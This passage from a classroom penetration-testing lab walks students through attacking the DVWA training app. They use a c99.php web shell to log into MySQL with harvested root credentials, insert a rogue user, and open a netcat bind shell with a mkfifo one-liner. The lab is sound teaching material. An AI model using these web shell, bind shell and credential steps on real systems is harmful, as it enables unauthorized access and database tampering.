
- Note(FYI):
- Notice the config.inc.php file list the database name, username and password information.
- Instructions:
- Write down the the database name, username and password information.
- Note(FYI):
| Section 14: Using c99.php's to examine pillage the database |
- Connect to SQL
- Instructions:

- Click the SQL navigation link.
- Username: root
- Password: dvwaPASSWORD
- Database: dvwa
- Click the Connect Button
- Instructions:

- Connect to SQL
- Note(FYI):
- Notice Action icons, designated under the yellow arrow. From left to right, the stand for delete, drop and insert.
- Notice you have the ability to Create and Dump the database, which is also designated with yellow arrows.
- Instructions:
- Click the users table

- Note(FYI):
- SQL Insert
- Note(FYI):
- Notice the Action icons, designated under the yellow arrow. For each user from left to right, you have the ability to delete or modify their record.
- Instructions:
- Click the Insert Navigational Link
- Note(FYI):
- Create a new user
- Note(FYI):
- Use your first_name and last_name for Proof of Lab purposes.
- Instructions:
- user_id: 6
- first_name: Use your actual first name
- last_name: Use your actual last name
- user: student
- Select PASSWORD from the drop down
- password: hacker
- avatar: NA
- Click the Confirm Button

- Note(FYI):
- Finalize User Creation
- Note(FYI):
- Notice the SQL insert line that will be inserted into the database. Here, the author allows you to tweak it if you need to.
- Instructions:
- Click on the Yes button.

- Note(FYI):

- Viewing User Creation Results
- Note(FYI):
- Notice a new student record appears.
- Note(FYI):
| Section 15: Use c99.php to Bind with Netcat |

- Bind with Netcat
- Instructions:
- Click on the Bind Navigational Link
- In the Command execute box enter the
below syntax
- mkfifo /tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe
- Click the Execute Button
- Notice the Connecting Message in the
tab.
- This means a netcat session is started
- Continue to next step
- Instructions:
| Section 16: Proof of Lab |

- Proof of Lab
- Instructions:
- nc 192.168.1.106 4444
- Replace 192.168.1.106 with the DVWA's IP Address obtained in (Section 3, Step 3).
- whoami
- pwd
- echo "select * from dvwa.users where user = 'student';" | mysql -uroot -pdvwaPASSWORD
- date
- echo "Your Name"
- nc 192.168.1.106 4444
-
Proof of Lab Instructions:
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
-
- Instructions: